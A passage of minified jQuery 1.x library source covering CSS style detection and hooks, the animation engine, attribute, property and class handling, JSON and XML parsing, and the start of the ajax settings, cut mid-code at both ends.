k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===k[0].offsetHeight,f&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}}}();var Ra,Sa,Ta=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ra=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Oa.test(g)&&Na.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Qa.currentStyle&&(Ra=function(a){return a.currentStyle},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Oa.test(g)&&!Ta.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ua(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Va=/alpha\([^)]*\)/i,Wa=/opacity\s*=\s*([^)]*)/i,Xa=/^(none|table(?!-c[ea]).+)/,Ya=new RegExp("^("+T+")(.*)$","i"),Za={position:"absolute",visibility:"hidden",display:"block"},$a={letterSpacing:"0",fontWeight:"400"},_a=["Webkit","O","Moz","ms"],ab=d.createElement("div").style;function bb(a){if(a in ab)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=_a.length;while(c--)if(a=_a[c]+b,a in ab)return a}function cb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&W(d)&&(f[g]=n._data(d,"olddisplay",Ma(d.nodeName)))):(e=W(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function db(a,b,c){var d=Ya.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function eb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+V[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+V[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+V[f]+"Width",!0,e))):(g+=n.css(a,"padding"+V[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+V[f]+"Width",!0,e)));return g}function fb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ra(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Sa(a,b,f),(0>e||null==e)&&(e=a.style[b]),Oa.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+eb(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Sa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=U.exec(c))&&e[1]&&(c=X(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Sa(a,b,d)),"normal"===f&&b in $a&&(f=$a[b]),""===c||c?(e=parseFloat(f),c===!0||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Xa.test(n.css(a,"display"))&&0===a.offsetWidth?Pa(a,Za,function(){return fb(a,b,d)}):fb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ra(a);return db(a,c,d?eb(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Wa.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Va,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Va.test(f)?f.replace(Va,e):f+" "+e)}}),n.cssHooks.marginRight=Ua(l.reliableMarginRight,function(a,b){return b?Pa(a,{display:"inline-block"},Sa,[a,"marginRight"]):void 0}),n.cssHooks.marginLeft=Ua(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Sa(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Pa(a,{
marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px":void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+V[d]+b]=f[d]||f[d-2]||f[0];return e}},Na.test(a)||(n.cssHooks[a+b].set=db)}),n.fn.extend({css:function(a,b){return Y(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ra(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return cb(this,!0)},hide:function(){return cb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){W(this)?n(this).show():n(this).hide()})}});function gb(a,b,c,d,e){return new gb.prototype.init(a,b,c,d,e)}n.Tween=gb,gb.prototype={constructor:gb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=gb.propHooks[this.prop];return a&&a.get?a.get(this):gb.propHooks._default.get(this)},run:function(a){var b,c=gb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):gb.propHooks._default.set(this),this}},gb.prototype.init.prototype=gb.prototype,gb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},gb.propHooks.scrollTop=gb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=gb.prototype.init,n.fx.step={};var hb,ib,jb=/^(?:toggle|show|hide)$/,kb=/queueHooks$/;function lb(){return a.setTimeout(function(){hb=void 0}),hb=n.now()}function mb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=V[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function nb(a,b,c){for(var d,e=(qb.tweeners[b]||[]).concat(qb.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ob(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&W(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),k="none"===j?n._data(a,"olddisplay")||Ma(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==Ma(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],jb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?Ma(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=nb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function pb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function qb(a,b,c){var d,e,f=0,g=qb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=hb||lb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:hb||lb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(pb(k,j.opts.specialEasing);g>f;f++)if(d=qb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,nb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(qb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return X(c.elem,a,U.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],qb.tweeners[c]=qb.tweeners[c]||[],qb.tweeners[c].unshift(b)},prefilters:[ob],prefilter:function(a,b){b?qb.prefilters.unshift(a):qb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(W).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=qb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&kb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(mb(b,!0),a,d,e)}}),n.each({slideDown:mb("show"),slideUp:mb("hide"),slideToggle:mb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(hb=n.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),hb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ib||(ib=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(ib),ib=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var rb=/\r/g,sb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(sb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var tb,ub,vb=n.expr.attrHandle,wb=/^(?:checked|selected)$/i,xb=l.getSetAttribute,yb=l.input;n.fn.extend({attr:function(a,b){return Y(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ub:tb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?yb&&xb||!wb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(xb?c:d)}}),ub={set:function(a,b,c){return b===!1?n.removeAttr(a,c):yb&&xb||!wb.test(c)?a.setAttribute(!xb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=vb[b]||n.find.attr;yb&&xb||!wb.test(b)?vb[b]=function(a,b,d){var e,f;return d||(f=vb[b],vb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,vb[b]=f),e}:vb[b]=function(a,b,c){return c?void 0:a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),yb&&xb||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,"input")?void(a.defaultValue=b):tb&&tb.set(a,b,c)}}),xb||(tb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},vb.id=vb.name=vb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:tb.set},n.attrHooks.contenteditable={set:function(a,b,c){tb.set(a,""===b?!1:b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var zb=/^(?:input|select|textarea|button|object)$/i,Ab=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return Y(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):zb.test(a.nodeName)||Ab.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Bb=/[\t\r\n\f]/g;function Cb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Cb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Cb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Cb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Cb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||a===!1?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Cb(c)+" ").replace(Bb," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Db=a.location,Eb=n.now(),Fb=/\?/,Gb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Gb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Hb=/#.*$/,Ib=/([?&])_=[^&]*/,Jb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Kb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Lb=/^(?:GET|HEAD)$/,Mb=/^\/\//,Nb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ob={},Pb={},Qb="*/".concat("*"),Rb=Db.href,Sb=Nb.exec(Rb.toLowerCase())||[];function Tb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Ub(a,b,c,d){var e={},f=a===Pb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Vb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Wb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Xb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Rb,type:"GET",isLocal:Kb.test(Sb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Vb(Vb(a,n.ajaxSettings),b):Vb(n.ajaxSettings,a)},ajaxPrefilter:Tb(Ob),ajaxTransport:Tb(Pb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 